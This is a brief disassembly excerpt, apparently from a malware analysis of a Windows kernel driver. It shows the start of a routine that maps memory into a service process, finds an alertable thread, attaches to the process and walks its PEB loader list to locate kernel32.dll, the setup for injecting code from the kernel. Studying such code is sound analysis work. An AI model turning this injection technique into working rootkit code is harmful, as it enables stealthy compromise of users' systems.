 .text:00018AB7 89 45 DC mov [ebp+VirtualAddress_Pool], eax
.text:00018ABA 68 F4 CD 0D 00 push offset Mdl ; _Mdl
.text:00018ABF 68 00 04 00 00 push 400h ; Length
.text:00018AC4 8B 4D DC mov ecx, [ebp+VirtualAddress_Pool]
.text:00018AC7 51 push ecx ; VirtualAddress_Pool
.text:00018AC8 8B 15 EC CD 0D+ mov edx, pProcess_services
.text:00018ACE 52 push edx ; pProcess
.text:00018ACF E8 4C 01 00 00 call fnMapSystemMemoryIntoProcessAddressSpace ; eax->address in process context
.text:00018ACF
.text:00018AD4 A3 F0 CD 0D 00 mov pMappedSystemAddrInProcess, eax
.text:00018AD9 A1 EC CD 0D 00 mov eax, pProcess_services
.text:00018ADE 50 push eax
.text:00018ADF E8 2C FE FF FF call fnLookupAlertableServicesThread
.text:00018ADF
.text:00018AE4 89 45 F0 mov [ebp+AlertableServicesThread], eax
.text:00018AE7 8B 0D 1C CE 0D+ mov ecx, NtVer
.text:00018AED 8B 14 8D D8 C2+ mov edx, EPROCESS_Obj_Peb_Field_offs[ecx*4]
.text:00018AF4 A1 EC CD 0D 00 mov eax, pProcess_services
.text:00018AF9 8B 0C 10 mov ecx, [eax+edx]
.text:00018AFC 89 4D F8 mov [ebp+Peb], ecx
.text:00018AFF 8B 15 EC CD 0D+ mov edx, pProcess_services
.text:00018B05 52 push edx
.text:00018B06 E8 5D 1C 00 00 call KeAttachProcess
.text:00018B06
.text:00018B0B 68 7C C3 01 00 push offset SourceString ; "kerNel32.dll"
.text:00018B10 8D 45 E8 lea eax, [ebp+String2]
.text:00018B13 50 push eax ; DestinationString
.text:00018B14 FF 15 68 B0 01+ call ds:RtlInitUnicodeString
.text:00018B1A 8B 4D F8 mov ecx, [ebp+Peb]
.text:00018B1D 8B 51 0C mov edx, [ecx+_PEB.Ldr]
.text:00018B20 8B 42 14 mov eax, [edx+PEB_LDR_DATA.InMemoryOrderModuleList.Flink]
.text:00018B23 89 45 E4 mov [ebp+var_1C], eax